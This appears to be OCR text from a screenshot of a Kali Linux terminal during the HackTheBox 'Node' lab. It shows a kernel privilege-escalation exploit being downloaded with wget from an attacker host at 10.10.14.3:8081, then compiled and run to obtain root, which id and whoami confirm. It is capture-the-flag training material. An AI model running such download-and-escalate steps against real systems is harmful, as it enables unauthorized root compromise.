 [Burp Suite Professiona... [MyPlace - Mozilla Fire... [Linux Kernel < 4.13.9 (... [HackTheBox Node Wal... [OWASP DirBuster 1.0-... pulkittalwar2611@kali: ~ [node-htb - File Manag... 06:12 PM
pulkittalwar2611@kali: ~
File Actions Edit View Help
-rw-r--r-- 1 tom tom 6021 Jan 26 12:36 exploit.c
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .font-unix
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .ICE-unix
-rwxrwxr-x 1 mark mark 318474 Jan 14 09:52 linpeas.sh
srwx------ 1 mongodb nogroup 0 Jan 26 09:54 mongodb-27017.sock
-rwxrwxr-x 1 mark mark 1090528 Jan 14 13:32 pspy32s
drwx------ 3 root root 4096 Jan 26 09:54 systemd-private-c26367471bd1408ea95c6809bcb7ffcc-systemd-timesyncd.service-fdLDwz
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .Test-unix
drwx------ 2 mark mark 4096 Jan 26 11:37 tmux-1001
drwx------ 2 root root 4096 Jan 26 09:54 vmware-root
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .X11-unix
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .XIM-unix
$ gcc exploit.c -o priv
$ chmod +x priv
$ ./priv
error: Invalid argument
$ rm exploit.c
$ wget http://10.10.14.3:8081/exploit.c
--2021-01-26 12:50:18-- http://10.10.14.3:8081/exploit.c
Connecting to 10.10.14.3:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/plain]
Saving to: ‘exploit.c’
0K .......... ... 100% 54.7K=0.2s
2021-01-26 12:50:18 (54.7 KB/s) - ‘exploit.c’ saved [13728/13728]
$ gcc exploit.c -o privesc
$ chmod +x privesc
$ ./privesc
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(tom),1002(admin)
whoami
root
Burp2